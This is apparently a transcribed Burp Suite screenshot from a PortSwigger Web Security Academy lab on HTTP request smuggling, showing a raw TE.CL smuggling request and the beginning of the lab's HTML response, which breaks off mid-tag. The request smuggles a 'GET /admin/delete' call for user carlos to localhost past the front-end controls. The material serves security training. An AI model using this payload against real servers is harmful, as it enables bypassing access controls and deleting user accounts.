 Send Cancel < ▾ > ▾ Target: https://0acf00f60450a586c32e10f900470091.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0acf00f60450a586c32e10f900470091.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 4 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 90 \r \n
21 GET /admin/delete HTTP/1.1 \r \n
22 Host: localhost \r \n
23 Content-Type: application/x-www-form-urlencoded \r \n
24 Content-Length: 36 \r \n
25 \r \n
26 username=carlos&smuggled=yes \r \n
27 0 \r \n
28 \r \n
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xbVnjv05gZ007IWY8pnGVbchVKVKoilv;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8137
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-te-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='